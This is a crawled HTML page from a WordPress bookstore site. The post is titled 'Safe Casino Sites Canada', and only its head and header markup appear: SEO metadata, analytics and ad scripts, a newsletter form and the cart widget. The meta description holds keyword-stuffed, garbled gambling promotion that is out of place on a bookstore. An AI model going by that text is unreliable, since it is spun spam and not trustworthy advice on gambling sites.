

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.booksdealer.com/2022/10/14/online-casino-canada-paysafe/
body_size: 25176
content:
<!DOCTYPE html>
<html lang="en-US" class="loading-site no-js">
<head>
	<meta charset="UTF-8" /><link data-optimized="2" rel="stylesheet" href="https://www.booksdealer.com/wp-content/litespeed/css/faeafdcfdec8d8bbe53f2da9f31199cf.css?ver=f80e1" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.booksdealer.com/xmlrpc.php" />

					<script>document.documentElement.className=document.documentElement.className+' yes-js js_active js'</script>
				<script>(function(html){html.className=html.className.replace(/\bno-js\b/,'js')})(document.documentElement)</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = 1;
	const gtm4wp_currency = 'USD';
	const gtm4wp_product_per_impression = false;
	const gtm4wp_clear_ecommerce = false;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><meta name="viewport" content="width=device-width, initial-scale=1" />
	<!-- This site is optimized with the Yoast SEO Premium plugin v22.6 (Yoast SEO v23.5) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Safe Casino Sites Canada - Books Dealer</title>
	<link rel="canonical" href="https://www.booksdealer.com/2022/10/14/online-casino-canada-paysafe/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Safe Casino Sites Canada" />
	<meta property="og:description" content="Safe Canada Online Casino The roulette wheel only features 37 numbered pockets (1-36 and a single zero.) We suggest you stick to either European or French roulette online casino games for the best odds of winning, online casino canada paysafe 2022 king. No special strategies are needed to dice on Bitcoin, queen. Our experience on [...]" />
	<meta property="og:url" content="https://www.booksdealer.com/2022/10/14/online-casino-canada-paysafe/" />
	<meta property="og:site_name" content="Books Dealer" />
	<meta property="article:published_time" content="2022-10-14T07:30:24+00:00" />
	<meta property="article:modified_time" content="-0001-11-30T00:00:00+00:00" />
	<meta property="og:image" content="https://www.booksdealer.com/wp-content/uploads/2018/10/Webp.net-resizeimage-11-e1539964122629.png" />
	<meta property="og:image:width" content="283" />
	<meta property="og:image:height" content="106" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="8 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.booksdealer.com/2022/10/14/online-casino-canada-paysafe/#article","isPartOf":{"@id":"https://www.booksdealer.com/2022/10/14/online-casino-canada-paysafe/"},"author":{"name":"","@id":""},"headline":"Safe Casino Sites Canada","datePublished":"2022-10-14T07:30:24+00:00","dateModified":"-0001-11-30T00:00:00+00:00","mainEntityOfPage":{"@id":"https://www.booksdealer.com/2022/10/14/online-casino-canada-paysafe/"},"wordCount":1695,"publisher":{"@id":"https://www.booksdealer.com/#organization"},"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.booksdealer.com/2022/10/14/online-casino-canada-paysafe/","url":"https://www.booksdealer.com/2022/10/14/online-casino-canada-paysafe/","name":"Safe Casino Sites Canada - Books Dealer","isPartOf":{"@id":"https://www.booksdealer.com/#website"},"datePublished":"2022-10-14T07:30:24+00:00","dateModified":"-0001-11-30T00:00:00+00:00","breadcrumb":{"@id":"https://www.booksdealer.com/2022/10/14/online-casino-canada-paysafe/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.booksdealer.com/2022/10/14/online-casino-canada-paysafe/"]}]},{"@type":"BreadcrumbList","@id":"https://www.booksdealer.com/2022/10/14/online-casino-canada-paysafe/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.booksdealer.com/"},{"@type":"ListItem","position":2,"name":"Safe Casino Sites Canada"}]},{"@type":"WebSite","@id":"https://www.booksdealer.com/#website","url":"https://www.booksdealer.com/","name":"Books Dealer","description":"Books Dealer","publisher":{"@id":"https://www.booksdealer.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.booksdealer.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.booksdealer.com/#organization","name":"Booksdealer.com","url":"https://www.booksdealer.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.booksdealer.com/#/schema/logo/image/","url":"https://www.booksdealer.com/wp-content/uploads/2018/10/Webp.net-resizeimage-11-e1539964122629.png","contentUrl":"https://www.booksdealer.com/wp-content/uploads/2018/10/Webp.net-resizeimage-11-e1539964122629.png","width":283,"height":106,"caption":"Booksdealer.com"},"image":{"@id":"https://www.booksdealer.com/#/schema/logo/image/"}},{"@type":"Person","@id":"","url":"https://www.booksdealer.com/author/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='prefetch' href='https://www.booksdealer.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=8e60d746741250b4dd4e' />
<link rel='prefetch' href='https://www.booksdealer.com/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.19.6' />
<link rel='prefetch' href='https://www.booksdealer.com/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.19.6' />
<link rel='prefetch' href='https://www.booksdealer.com/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.19.6' />
<link rel='prefetch' href='https://www.booksdealer.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=dd6035ce106022a74757' />
<link rel="alternate" type="application/rss+xml" title="Books Dealer &raquo; Feed" href="https://www.booksdealer.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Books Dealer &raquo; Comments Feed" href="https://www.booksdealer.com/comments/feed/" />
<script data-optimized="1" type="text/javascript">window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.booksdealer.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings)</script>











<script data-optimized="1" type="text/javascript">window._nslDOMReady=function(callback){if(document.readyState==="complete"||document.readyState==="interactive"){callback()}else{document.addEventListener("DOMContentLoaded",callback)}}</script><script type="text/javascript" src="https://www.booksdealer.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.booksdealer.com/wp-content/litespeed/js/e900dac7fc6321f6a07f2ec9c792dfe1.js?ver=dd369" id="jquery-migrate-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.booksdealer.com/wp-content/litespeed/js/0894f243006f84dc00bdeafad4ae9612.js?ver=0c3e5" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script data-optimized="1" type="text/javascript" id="wc-add-to-cart-js-extra">var wc_add_to_cart_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.booksdealer.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"}</script>
<script data-optimized="1" type="text/javascript" src="https://www.booksdealer.com/wp-content/litespeed/js/d8a5760d2d1e905498518f288cb48d69.js?ver=731e7" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script data-optimized="1" type="text/javascript" src="https://www.booksdealer.com/wp-content/litespeed/js/e96b3dfde53fc5225127bf548e3f161a.js?ver=97d97" id="js-cookie-js" data-wp-strategy="defer"></script>
<script data-optimized="1" type="text/javascript" id="__ytprefs__-js-extra">var _EPYT_={"ajaxurl":"https:\/\/www.booksdealer.com\/wp-admin\/admin-ajax.php","security":"d32b86fb35","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/www.booksdealer.com\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"https:\/\/www.booksdealer.com\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs_widget__\"]","epdovol":"1","version":"14.2.1.2","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":"","vi_active":"","vi_js_posttypes":[]}</script>
<script data-optimized="1" type="text/javascript" src="https://www.booksdealer.com/wp-content/litespeed/js/95254383336bca9c36417d39f9cf5170.js?ver=f88be" id="__ytprefs__-js"></script>
<link rel="https://api.w.org/" href="https://www.booksdealer.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.booksdealer.com/wp-json/wp/v2/posts/1805" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.booksdealer.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<meta name="generator" content="WooCommerce 9.3.5" />
<link rel='shortlink' href='https://www.booksdealer.com/?p=1805' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.booksdealer.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.booksdealer.com%2F2022%2F10%2F14%2Fonline-casino-canada-paysafe%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.booksdealer.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.booksdealer.com%2F2022%2F10%2F14%2Fonline-casino-canada-paysafe%2F&#038;format=xml" />
<!-- Bing Ads -->
<meta name="google-site-verification" content="Ws5OtkiqyZQGCvVFbIpgny-_SKloBgEh3JNwyv9XoD0" />
<script>(function(w,d,t,r,u){var f,n,i;w[u]=w[u]||[],f=function(){var o={ti:"25021074"};o.q=w[u],w[u]=new UET(o),w[u].push("pageLoad")},n=d.createElement(t),n.src=r,n.async=1,n.onload=n.onreadystatechange=function(){var s=this.readyState;s&&s!=="loaded"&&s!=="complete"||(f(),n.onload=n.onreadystatechange=null)},i=d.getElementsByTagName(t)[0],i.parentNode.insertBefore(n,i)})(window,document,"script","//bat.bing.com/bat.js","uetq")</script>
<!-- Testing -->

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1005313772620000" crossorigin="anonymous"></script>
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pageTitle":"Safe Casino Sites Canada - Books Dealer","pagePostType":"post","pagePostType2":"single-post","pagePostDate":"October 14, 2022","pagePostDateYear":2022,"pagePostDateMonth":10,"pagePostDateDay":14,"pagePostDateDayName":"Friday","pagePostDateHour":7,"pagePostDateMinute":30,"pagePostDateIso":"2022-10-14T07:30:24+08:00","pagePostDateUnix":1665732624,"customerTotalOrders":0,"customerTotalOrderValue":0,"customerFirstName":"","customerLastName":"","customerBillingFirstName":"","customerBillingLastName":"","customerBillingCompany":"","customerBillingAddress1":"","customerBillingAddress2":"","customerBillingCity":"","customerBillingState":"","customerBillingPostcode":"","customerBillingCountry":"","customerBillingEmail":"","customerBillingEmailHash":"","customerBillingPhone":"","customerShippingFirstName":"","customerShippingLastName":"","customerShippingCompany":"","customerShippingAddress1":"","customerShippingAddress2":"","customerShippingCity":"","customerShippingState":"","customerShippingPostcode":"","customerShippingCountry":""};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5VJMGVN');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
</head>

<body class="post-template-default single single-post postid-1805 single-format-standard theme-flatsome woocommerce-no-js lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">


<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5VJMGVN" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
              <li class="html custom html_topbar_left"><strong class="uppercase">A global ecommerce store that you trusted</strong></li>          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
              <li id="menu-item-353" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-353 menu-item-design-default"><a href="https://www.booksdealer.com" class="nav-top-link">Home</a></li>
<li id="menu-item-443" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-443 menu-item-design-default"><a href="https://www.booksdealer.com/category/weight-loss-2/" class="nav-top-link">weight loss</a></li>
<li id="menu-item-355" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-355 menu-item-design-default"><a href="https://www.booksdealer.com/about-us/" class="nav-top-link">About Us</a></li>
<li id="menu-item-254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-254 menu-item-design-default"><a href="https://www.booksdealer.com/contact/" class="nav-top-link">Contact</a></li>
<li id="menu-item-356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-356 menu-item-design-default"><a href="https://www.booksdealer.com/refunds/" class="nav-top-link">Refunds</a></li>
<li id="menu-item-354" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-354 menu-item-design-default"><a href="https://www.booksdealer.com/faqs/" class="nav-top-link">FAQs</a></li>
<li class="header-newsletter-item has-icon">

<a href="#header-newsletter-signup" class="tooltip is-small"
  title="Sign up for Newsletter">

      <i class="icon-envelop"></i>
  
      <span class="header-newsletter-title hide-for-medium">
      Newsletter    </span>
  </a>
	<div id="header-newsletter-signup"
	     class="lightbox-by-id lightbox-content mfp-hide lightbox-white "
	     style="max-width:700px ;padding:0px">
		
  <div class="banner has-hover" id="banner-885215121">
          <div class="banner-inner fill">
        <div class="banner-bg fill" >
            <img src="https://www.booksdealer.com/wp-content/themes/flatsome/assets/img/missing.jpg" class="bg" alt="" />                        <div class="overlay"></div>            
	<div class="is-border is-dashed"
		style="border-color:rgba(255,255,255,.3);border-width:2px 2px 2px 2px;margin:10px;">
	</div>
                    </div>
		
        <div class="banner-layers container">
            <div class="fill banner-link"></div>               <div id="text-box-902296750" class="text-box banner-layer x10 md-x10 lg-x10 y50 md-y50 lg-y50 res-text">
                     <div data-animate="fadeInUp">           <div class="text-box-content text dark">
              
              <div class="text-inner text-left">
                  <h3 class="uppercase">Sign up for Newsletter</h3><p class="lead">Signup for our newsletter to get notified about sales and new products. Add any text here or remove it.</p>
<div class="wpcf7 no-js" id="wpcf7-f12-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/2022/10/14/online-casino-canada-paysafe/#wpcf7-f12-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="12" />
<input type="hidden" name="_wpcf7_version" value="5.9.8" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f12-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<div class="form-flat">
	<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Your Email (required)" value="" type="email" name="your-email" /></span>
	</p>
	<p><input class="wpcf7-form-control wpcf7-submit has-spinner button" type="submit" value="Sign Up" />
	</p>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
              </div>
           </div>
       </div>                     
<style>
#text-box-902296750 {
  width: 60%;
}
#text-box-902296750 .text-box-content {
  font-size: 100%;
}
@media (min-width:550px) {
  #text-box-902296750 {
    width: 50%;
  }
}
</style>
    </div>
         </div>
      </div>

            
<style>
#banner-885215121 {
  padding-top: 500px;
}
#banner-885215121 .overlay {
  background-color: rgba(0,0,0,.4);
}
</style>
  </div>

	</div>
	
	</li>
<li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="http://url" target="_blank" data-label="Facebook" class="icon plain facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook" rel="noopener nofollow" ><i class="icon-facebook" ></i></a><a href="http://url" target="_blank" data-label="Instagram" class="icon plain instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram" rel="noopener nofollow" ><i class="icon-instagram" ></i></a><a href="http://url" data-label="Twitter" target="_blank" class="icon plain twitter tooltip" title="Follow on Twitter" aria-label="Follow on Twitter" rel="noopener nofollow" ><i class="icon-twitter" ></i></a><a href="/cdn-cgi/l/email-protection#b5ccdac0c7f5d0d8d4dcd9" data-label="E-mail" target="_blank" class="icon plain email tooltip" title="Send us an email" aria-label="Send us an email" rel="nofollow noopener"><i class="icon-envelop" ></i></a></div></li>
          </ul>
      </div>

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-divided">
              <li class="html custom html_topbar_left"><strong class="uppercase">A global ecommerce store that you trusted</strong></li>          </ul>
      </div>
      
    </div>
</div>
<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://www.booksdealer.com/" title="Books Dealer - Books Dealer" rel="home">
		<img width="283" height="106" src="https://www.booksdealer.com/wp-content/uploads/2018/10/Webp.net-resizeimage-11-e1539964122629.png" class="header_logo header-logo" alt="Books Dealer"/><img  width="283" height="106" src="https://www.booksdealer.com/wp-content/uploads/2018/10/Webp.net-resizeimage-11-e1539964122629.png" class="header-logo-dark" alt="Books Dealer"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">

		  <i class="icon-menu" ></i>
		  		</a>
	</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li class="header-search header-search-dropdown has-icon has-dropdown menu-item-has-children">
		<a href="#" aria-label="Search" class="is-small"><i class="icon-search" ></i></a>
		<ul class="nav-dropdown nav-dropdown-default">
	 	<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://www.booksdealer.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
	</ul>
</li>
<li id="menu-item-230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-230 menu-item-design-default"><a href="https://www.booksdealer.com/shop/" class="nav-top-link">Shop</a></li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              
<li class="account-item has-icon" >

	<a href="https://www.booksdealer.com/my-account/" class="nav-top-link nav-top-not-logged-in is-small" title="Login" data-open="#login-form-popup" >
					<span>
			Login			</span>
				</a>




</li>
<li class="header-divider"></li><li class="cart-item has-icon has-dropdown">

<a href="https://www.booksdealer.com/cart/" class="header-cart-link is-small" title="Cart" >

<span class="header-cart-title">
   Cart   /      <span class="cart-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
  </span>

    <span class="cart-icon image-icon">
    <strong>0</strong>
  </span>
  </a>

 <ul class="nav-dropdown nav-dropdown-default">
    <li class="html widget_shopping_cart">
      <div class="widget_shopping_cart_content">
        

	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<div class="ux-mini-cart-empty-icon">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
				<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
			</svg>
		</div>
				<p class="woocommerce-mini-cart__empty-message empty">No products in the cart.</p>
					<p class="return-to-shop">
				<a class="button primary wc-backward" href="https://www.booksdealer.com/shop/">
					Return to shop				</a>
			</p>
				</div>


      </div>
    </li>
     </ul>

</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">


		<a href="https://www.booksdealer.com/cart/" class="header-cart-link is-small off-canvas-toggle nav-top-link" title="Cart" data-open="#cart-popup" data-class="off-canvas-cart" data-pos="right" >

    <span class="cart-icon image-icon">
    <strong>0</strong>
  </span>
  </a>


  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide">
  <div class="cart-popup-inner inner-padding cart-popup-inner--sticky">
      <div class="cart-popup-title text-center">
          <span class="heading-font uppercase">Cart</span>
          <div class="is-divider"></div>
      </div>
	  <div class="widget_shopping_cart">
		  <div class="widget_shopping_cart_content">
			  

	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<div class="ux-mini-cart-empty-icon">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
